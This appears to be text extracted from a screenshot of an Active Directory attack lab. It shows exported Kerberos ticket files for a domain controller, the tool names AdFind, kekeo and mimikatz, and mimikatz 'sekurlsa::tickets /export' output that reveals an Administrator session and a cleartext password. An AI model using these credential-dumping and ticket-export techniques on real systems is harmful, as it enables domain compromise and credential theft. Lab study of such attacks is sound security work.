 桌面
[0;17bae4]-0-0-40a50000-moretz@cifs-DC.whoamianony.org.kirbi
[0;17bae4]-0-1-40a50000-moretz@ldap-DC.whoamianony.org.kirbi
[0;17bae4]-0-2-40a50000-moretz@LDAP-DC.whoamianony.org.kirbi
[0;17bae4]-2-0-60a10000-moretz@krbtgt-WHOAMIANONY.ORG.kirbi
[0;17bae4]-2-1-40e10000-moretz@krbtgt-WHOAMIANONY.ORG.kirbi
AdFind
kekeo
mimikatz
50a10000-moretz@kr... 修改日期: 2022/3/17 11:14 创建日期: 2022/3/17 11:14
大小: 1.46 KB
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 2975367 (00000000:002d6687)
Session : CachedInteractive from 1
User Name : Administrator
Domain : WHOAMIANONY
Logon Server : DC
Logon Time : 2022/3/17 11:05:39
SID : S-1-5-21-1315137663-3706837544-1429009142-500
* Username : Administrator
* Domain : WHOAMIANONY.ORG
* Password : Whoami2021
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket